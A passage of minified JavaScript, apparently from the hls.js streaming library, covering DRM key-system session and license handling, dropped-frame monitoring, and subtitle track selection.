u=a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(l=>{this.log(`Failed to obtain access to key-system "${e}": ${l}`)}),o.then(l=>{this.log(`Access for key-system "${l.keySystem}" obtained`);const c=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const d=u.mediaKeys=l.createMediaKeys().then(h=>(this.log(`Media-keys created for "${e}"`),u.hasMediaKeys=!0,c.then(f=>f?this.setMediaKeysServerCertificate(h,e,f):h)));return d.catch(h=>{this.error(`Failed to create media-keys for "${e}"}: ${h}`)}),d})}return o.then(()=>a.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:s}){this.log(`Creating key-system session "${t}" keyId: ${Ge(e.keyId||[])} keyUri: ${e.uri}`);const i=s.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:s,mediaKeysSession:i,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const s=this.createMediaKeySessionContext(e),i=qr(t),r="cenc";this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(s,r,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyId ${Ge(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),s.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>ul(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:s})=>this.attemptSetMediaKeys(t,s))}selectKeySystem(e){return new Promise((t,s)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:i})=>{const r=ul(i);r?t(r):s(new Error(`Unable to find format for key-system "${i}"`))}).catch(s)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=bi(this.config),s=e.map(va).filter(i=>!!i&&t.indexOf(i)!==-1);return this.selectKeySystem(s)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let s=0;s<t.length;s++){const i=_A(e,t[s]);if(i)return i}}loadKey(e){const t=e.keyInfo.decryptdata,s=qr(t),i=this.bannedKeyIds[s];if(i||this.getKeyStatus(t)==="internal-error"){const o=Bf(i||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const r=`(keyId: ${s} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${r}`);const a=this.keyIdToKeySessionPromise[s];if(!a){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:u,mediaKeys:l})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${r}`),this.attemptSetMediaKeys(u,l).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:u,mediaKeys:l,decryptdata:t}))))).then(u=>{const l="cenc",c=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(u,l,c,"playlist-key")});return o.catch(u=>this.handleError(u,e.frag)),this.keyIdToKeySessionPromise[s]=o,o}return a.catch(o=>{if(o instanceof ut){const u=le({},o.data);this.getKeyStatus(t)==="internal-error"&&(u.decryptdata=t);const l=new ut(u,o.message);this.handleError(l,e.frag)}}),a}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof ut){t&&(e.data.frag=t);const s=e.data.decryptdata;this.error(`${e.message}${s?` (${Ge(s.keyId||[])})`:""}`),this.hls.trigger(S.ERROR,e.data)}else this.error(e.message),this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=qr(e),s=this.keyIdToKeySessionPromise[t];if(!s){const i=va(e.keyFormat),r=i?[i]:bi(this.config);return this.attemptKeySystemAccess(r)}return s}getKeySystemSelectionPromise(e){if(e.length||(e=bi(this.config)),e.length===0)throw new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${me({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const s=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const i=Promise.all(s).then(()=>this.media?this.media.setMediaKeys(t):new Promise((r,a)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return a(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(r).catch(a)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(i),i.then(()=>{this.log(`Media-keys set for "${e}"`),s.push(i),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(r=>s.indexOf(r)===-1)})}generateRequestWithPreferredKeySession(e,t,s,i){var r;const a=(r=this.config.drmSystems)==null||(r=r[e.keySystem])==null?void 0:r.generateRequest;if(a)try{const m=a.call(this.hls,t,s,e);if(!m)throw new Error("Invalid response from configured generateRequest filter");t=m.initDataType,s=m.initData?m.initData:null,e.decryptdata.pssh=s?new Uint8Array(s):null}catch(m){if(this.warn(m.message),this.hls&&this.hls.config.debug)throw m}if(s===null)return this.log(`Skipping key-session request for "${i}" (no initData)`),Promise.resolve(e);const o=qr(e.decryptdata),u=e.decryptdata.uri;this.log(`Generating key-session request for "${i}" keyId: ${o} URI: ${u} (init data type: ${t} length: ${s.byteLength})`);const l=new nd,c=e._onmessage=m=>{const p=e.mediaKeysSession;if(!p){l.emit("error",new Error("invalid state"));return}const{messageType:x,message:y}=m;this.log(`"${x}" message event for session "${p.sessionId}" message size: ${y.byteLength}`),x==="license-request"||x==="license-renewal"?this.renewLicense(e,y).catch(v=>{l.eventNames().length?l.emit("error",v):this.handleError(v)}):x==="license-release"?e.keySystem===Se.FAIRPLAY&&this.updateKeySession(e,_u("acknowledged")).then(()=>this.removeSession(e)).catch(v=>this.handleError(v)):this.warn(`unhandled media key message type "${x}"`)},d=(m,p)=>{p.keyStatus=m;let x;m.startsWith("usable")?l.emit("resolved"):m==="internal-error"||m==="output-restricted"||m==="output-downscaled"?x=Bf(m,p.decryptdata):m==="expired"?x=new Error(`key expired (keyId: ${o})`):m==="released"?x=new Error("key released"):m==="status-pending"||this.warn(`unhandled key status change "${m}" (keyId: ${o})`),x&&(l.eventNames().length?l.emit("error",x):this.handleError(x))},h=e._onkeystatuseschange=m=>{if(!e.mediaKeysSession){l.emit("error",new Error("invalid state"));return}const x=this.getKeyStatuses(e);if(!Object.keys(x).some(T=>x[T]!=="status-pending"))return;if(x[o]==="expired"){this.log(`Expired key ${me(x)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let v=x[o];if(v)d(v,e);else{var E;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(E=e.keyStatusTimeouts)[o]||(E[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const L=this.getKeyStatus(e.decryptdata);if(L&&L!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${L} from other session.`),d(L,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),v="internal-error",d(v,e)},1e3)),this.log(`No status for keyId ${o} (${me(x)}).`)}};Ze(e.mediaKeysSession,"message",c),Ze(e.mediaKeysSession,"keystatuseschange",h);const f=new Promise((m,p)=>{l.on("error",p),l.on("resolved",m)});return e.mediaKeysSession.generateRequest(t,s).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${u}`)}).catch(m=>{throw new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_SESSION,error:m,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${m}`)}).then(()=>f).catch(m=>(l.removeAllListeners(),this.removeSession(e).then(()=>{throw m}))).then(()=>(l.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((s,i)=>{if(typeof i=="string"&&typeof s=="object"){const o=i;i=s,s=o}const r="buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i);if(e.keySystem===Se.PLAYREADY&&r.length===16){const o=Ge(r);t[o]=s,r0(r)}const a=Ge(r);s==="internal-error"&&(this.bannedKeyIds[a]=s),this.log(`key status change "${s}" for keyStatuses keyId: ${a} key-session "${e.mediaKeysSession.sessionId}"`),t[a]=s}),t}fetchServerCertificate(e){const t=this.config,s=t.loader,i=new s(t),r=this.getServerCertificateUrl(e);return r?(this.log(`Fetching server certificate for "${e}"`),new Promise((a,o)=>{const u={responseType:"arraybuffer",url:r},l=t.certLoadPolicy.default,c={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,f,m,p)=>{a(h.data)},onError:(h,f,m,p)=>{o(new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:le({url:u.url,data:void 0},h)},`"${e}" certificate request failed (${r}). Status: ${h.code} (${h.text})`))},onTimeout:(h,f,m)=>{o(new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:{url:u.url,data:void 0}},`"${e}" certificate request timed out (${r})`))},onAbort:(h,f,m)=>{o(new Error("aborted"))}};i.load(u,c,d)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,s){return new Promise((i,r)=>{e.setServerCertificate(s).then(a=>{this.log(`setServerCertificate ${a?"success":"not supported by CDM"} (${s.byteLength}) on "${t}"`),i(e)}).catch(a=>{r(new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:a,fatal:!0},a.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(s=>this.updateKeySession(e,new Uint8Array(s)).catch(i=>{throw new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:i,fatal:!1},i.message)}))}unpackPlayReadyKeyMessage(e,t){const s=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!s.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const i=new DOMParser().parseFromString(s,"application/xml"),r=i.querySelectorAll("HttpHeader");if(r.length>0){let c;for(let d=0,h=r.length;d<h;d++){var a,o;c=r[d];const f=(a=c.querySelector("name"))==null?void 0:a.textContent,m=(o=c.querySelector("value"))==null?void 0:o.textContent;f&&m&&e.setRequestHeader(f,m)}}const u=i.querySelector("Challenge"),l=u==null?void 0:u.textContent;if(!l)throw new Error("Cannot find <Challenge> in key message");return _u(atob(l))}setupLicenseXHR(e,t,s,i){const r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!s.decryptdata)throw new Error("Key removed");return r.call(this.hls,e,t,s,i)}).catch(a=>{if(!s.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,s,i)}).then(a=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:a||i})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))}requestLicense(e,t){const s=this.config.keyLoadPolicy.default;return new Promise((i,r)=>{const a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let u=o.response;this.log(`License received ${u instanceof ArrayBuffer?u.byteLength:u}`);const l=this.config.licenseResponseCallback;if(l)try{u=l.call(this.hls,o,a,e)}catch(c){this.error(c)}i(u)}else{const u=s.errorRetry,l=u?u.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>l||o.status>=400&&o.status<500)r(new ut({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:a,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${a}). Status: ${o.status} (${o.statusText})`));else{const c=l-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${c} attempts left`),this.requestLicense(e,t).then(i,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,a,e,t).then(({xhr:u,licenseChallenge:l})=>{e.keySystem==Se.PLAYREADY&&(l=this.unpackPlayReadyKeyMessage(u,l)),u.send(l)}).catch(r)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const s=t.media;this.media=s,Ze(s,"encrypted",this.onMediaEncrypted),Ze(s,"waitingforkey",this.onWaitingForKey);const i=this.mediaResolved;i?i():this.mediaKeys=s.mediaKeys}onMediaDetached(){const e=this.media;e&&(rt(e,"encrypted",this.onMediaEncrypted),rt(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const s=this.media,i=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Hn.clearKeyUriToKeyIdMap();const r=i.length;Xs.CDMCleanupPromise=Promise.all(i.map(a=>this.removeSession(a)).concat((s==null||(e=s.setMediaKeys(null))==null?void 0:e.catch(a=>{this.log(`Could not clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${a}`)})}))||Promise.resolve())).catch(a=>{this.log(`Could not close sessions and clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${a}`)})}).then(()=>{r&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const s=t.reduce((i,r)=>(i.indexOf(r.keyFormat)===-1&&i.push(r.keyFormat),i),[]);this.log(`Selecting key-system from session-keys ${s.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(s)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:s,decryptdata:i}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${Ge((i==null?void 0:i.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),s&&s.readyState!==XMLHttpRequest.DONE&&s.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const r=this.mediaKeySessions.indexOf(e);r>-1&&this.mediaKeySessions.splice(r,1);const{keyStatusTimeouts:a}=e;a&&Object.keys(a).forEach(l=>self.clearTimeout(a[l]));const{drmSystemOptions:o}=this.config;return(d1(o)?new Promise((l,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(l).catch(c)}):Promise.resolve()).catch(l=>{this.log(`Could not remove session: ${l}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${l}`)})}).then(()=>t.close()).catch(l=>{this.log(`Could not close session: ${l}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${l}`)})})}return Promise.resolve()}}Xs.CDMCleanupPromise=void 0;function qr(n){if(!n)throw new Error("Could not read keyId of undefined decryptdata");if(n.keyId===null)throw new Error("keyId is null");return Ge(n.keyId)}function _A(n,e){if(n.keyId&&e.mediaKeysSession.keyStatuses.has(n.keyId))return e.mediaKeysSession.keyStatuses.get(n.keyId);if(n.matches(e.decryptdata))return e.keyStatus}class ut extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function Bf(n,e){const t=n==="output-restricted",s=t?_.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:_.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new ut({type:q.KEY_SYSTEM_ERROR,details:s,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${n}"`)}class CA{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const s=this.hls.config;if(s.capLevelOnFPSDrop){const i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&typeof i.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),s.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,s){const i=performance.now();if(t){if(this.lastTime){const r=i-this.lastTime,a=s-this.lastDroppedFrames,o=t-this.lastDecodedFrames,u=1e3*a/r,l=this.hls;if(l.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:s}),u>0&&a>l.config.fpsDroppedMonitoringThreshold*o){let c=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(l.autoLevelCapping===-1||l.autoLevelCapping>=c)&&(c=c-1,l.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:l.currentLevel}),l.autoLevelCapping=c,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=s,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function X0(n,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=n,e.dispatchEvent(t)}function Z0(n,e){const t=n.mode;if(t==="disabled"&&(n.mode="hidden"),n.cues&&!n.cues.getCueById(e.id))try{if(n.addCue(e),!n.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(s){ue.debug(`[texttrack-utils]: ${s}`);try{const i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,n.addCue(i)}catch(i){ue.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${i}`)}}t==="disabled"&&(n.mode=t)}function js(n,e){const t=n.mode;if(t==="disabled"&&(n.mode="hidden"),n.cues)for(let s=n.cues.length;s--;)e&&n.cues[s].removeEventListener("enter",e),n.removeCue(n.cues[s]);t==="disabled"&&(n.mode=t)}function Bu(n,e,t,s){const i=n.mode;if(i==="disabled"&&(n.mode="hidden"),n.cues&&n.cues.length>0){const r=PA(n.cues,e,t);for(let a=0;a<r.length;a++)(!s||s(r[a]))&&n.removeCue(r[a])}i==="disabled"&&(n.mode=i)}function DA(n,e){if(e<=n[0].startTime)return 0;const t=n.length-1;if(e>n[t].endTime)return-1;let s=0,i=t,r;for(;s<=i;)if(r=Math.floor((i+s)/2),e<n[r].startTime)i=r-1;else if(e>n[r].startTime&&s<t)s=r+1;else return r;return n[s].startTime-e<e-n[i].startTime?s:i}function PA(n,e,t){const s=[],i=DA(n,e);if(i>-1)for(let r=i,a=n.length;r<a;r++){const o=n[r];if(o.startTime>=e&&o.endTime<=t)s.push(o);else if(o.startTime>t)return s}return s}function Ta(n){const e=[];for(let t=0;t<n.length;t++){const s=n[t];(s.kind==="subtitles"||s.kind==="captions")&&s.label&&e.push(n[t])}return e}class NA extends ud{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const s=Ta(this.media.textTracks);for(let r=0;r<s.length;r++)if(s[r].mode==="hidden")t=s[r];else if(s[r].mode==="showing"){t=s[r];break}const i=this.findTrackForTextTrack(t);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const s=this.media;if(!s)return;const i=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||s.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i)return;Ta(s.textTracks).forEach(a=>{js(a)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:s,groupId:i,details:r}=t,a=this.tracksInGroup[s];if(!a||a.groupId!==i){this.warn(`Subtitle track with id:${s} and group:${i} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Subtitle track ${s} "${a.name}" lang:${a.lang} group:${i} loaded [${r.startSN}-${r.endSN}]`),s===this.trackId&&this.playlistLoaded(s,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.subtitleGroups||null,i=this.groupIds;let r=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(a=>(i==null?void 0:i.indexOf(a))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(c=>!s||s.indexOf(c.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(c=>c.default)&&(this.selectDefaultTrack=!1),a.forEach((c,d)=>{c.id=d});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const o=this.hls.config.subtitlePreference;if(!r&&o){this.selectDefaultTrack=!1;const c=Jt(o,a);if(c>-1)r=a[c];else{const d=Jt(o,this.tracks);r=this.tracks[d]}}let u=this.findTrackId(r);u===-1&&r&&(u=this.findTrackId(null));const l={subtitleTracks:a};this.log(`Updating subtitle tracks, ${a.length} track(s) found in "${s==null?void 0:s.join(",")}" group-id`),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,l),u!==-1&&this.trackId===-1&&this.setSubtitleTrack(u)}}findTrackId(e){const t=this.tracksInGroup,s=this.selectDefaultTrack;for(let i=0;i<t.length;i++){const r=t[i];if(!(s&&!r.default||!s&&!e)&&(!e||hs(r,e)))return i}if(e){for(let i=0;i<t.length;i++){const r=t[i];if(fr(e.attrs,r.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){const r=t[i];if(fr(e.attrs,r.attrs,["LANGUAGE"]))return i}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(Ou(i,e))return s}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===se.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const s=this.currentTrack;if(s&&hs(e,s))return s;const i=Jt(e,this.tracksInGroup);if(i>-1){const r=this.tracksInGroup[i];return this.setSubtitleTrack(i),r}else{if(s)return null;{const r=Jt(e,t);if(r>-1)return t[r]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,r=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading subtitle ${s} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${r}`),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:r,id:s,groupId:i,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=Ta(e.textTracks),s=this.currentTrack;let i;if(s&&(i=t.filter(r=>Ou(s,r))[0],i||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(t).forEach(r=>{r.mode!=="disabled"&&r!==i&&(r.mode="disabled")}),i){const r=this.subtitleDisplay?"showing":"hidden";i.mode!==r&&(i.mode=r)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!G(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),!i){this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:e});return}const r=!!i.details&&!i.details.live;if(e===this.trackId&&i===s&&r)return;this.log(`Switching to subtitle-track ${e}`+(i?` "${i.name}" lang:${i.lang} group:${i.groupId}`:""));const{id:a,groupId:o="",name:u,type:l,url:c}=i;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:u,type:l,url:c});const d=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(d)}}function 